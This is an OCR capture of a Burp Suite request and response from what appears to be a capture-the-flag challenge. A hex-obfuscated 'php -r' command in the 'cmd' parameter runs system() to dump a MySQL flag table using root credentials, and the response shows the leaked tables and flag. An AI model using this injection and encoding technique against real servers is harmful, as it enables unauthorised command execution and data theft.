 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE 设置
1 × 3 × 4 × 5 × 6 × +
发送 取消 < ▼ > ▼
目标: http://eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com HTTP/1
请求
美化 Raw Hex MarkInfo \n
1 POST / HTTP/1.1
2 Host: eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 204
9 Origin: http://eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer: http://eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com/
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1696758771,1696915590,1697612230,1698458033
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 cmd=php -r
$a=hex2bin(substr(_6d7973716c202d7520726f6f74202d7027726f6f7427202d6520277573652050
48505f434d533b53484f57205441424c45533b73656c656374202a2066726f6d20463161675f5365335
265373b27
17 ,1));system($a);
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 May 2024 07:49:36 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 X-Powered-By: PHP/7.3.33
6 Vary: Accept-Encoding
7 Content-Length: 2587
8
9
10 Warning: Use of undefined constant
_6d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b53484
f57205441424c45533b73656c656374202a2066726f6d20463161675f5365335265373b27 - assumed
'_6d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b5348
4f57205441424c45533b73656c656374202a2066726f6d20463161675f5365335265373b27' (this
will throw an Error in a future version of PHP) in Command line code on line 1
11 Tables_in_PHP_CMS
12 F1ag_Se3Re7
13 id f1ag66_2024
14 1 flag{d3dad6c8-fd34-499a-9428-6f82c92c11af}
15 <code>
<span style="color: #000000">
16 <span style="color: #0000BB">
&lt;?php<br />
ini_set
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'open_basedir'
</span>
<span style="color: #007700">
,&nbsp;
</span>
搜索... 0匹配
Inspector
请求属性 405:43 2
请求查询参数 0
请求主体参数 2
请求cookies 1
请求头 13
响应头 6
完成
2,773字节 | 311 millis